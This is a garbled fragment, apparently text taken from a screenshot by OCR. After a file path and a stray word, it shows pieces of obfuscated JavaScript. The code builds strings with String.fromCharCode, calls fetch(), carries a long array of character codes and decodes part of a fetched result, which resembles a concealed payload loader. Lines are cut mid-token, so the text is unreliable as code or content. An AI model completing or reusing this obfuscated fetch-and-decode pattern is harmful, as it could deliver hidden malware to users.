
omentários
c007b55bd008a9e45
 u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
01,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i